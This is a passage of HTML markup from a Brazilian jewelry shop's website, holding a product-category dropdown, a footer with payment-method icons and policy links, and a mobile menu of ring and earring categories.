	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
